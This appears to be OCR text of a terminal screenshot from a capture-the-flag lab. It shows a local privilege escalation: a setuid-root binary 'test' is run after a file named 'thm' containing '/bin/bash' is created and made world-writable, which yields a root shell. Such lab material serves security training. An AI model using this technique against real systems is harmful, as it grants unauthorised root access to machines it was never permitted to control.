 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main ×
$ ls -la ./
total 32
drwxrwxrwx 2 root root  4096 Mar 26 11:56 .
drwxr-xr-x 5 root root  4096 Jun 20  2021 ..
-rwsr-xr-x 1 root root 16712 Jun 20  2021 test
-rw-rw-r-- 1 root root    86 Jun 20  2021 thm.py
$ echo "/bin/bash" > thm
$ chmod 777 thm
$ ./test
root@ip-10-10-87-201:/home/murdoch# whoami
root
root@ip-10-10-87-201:/home/murdoch#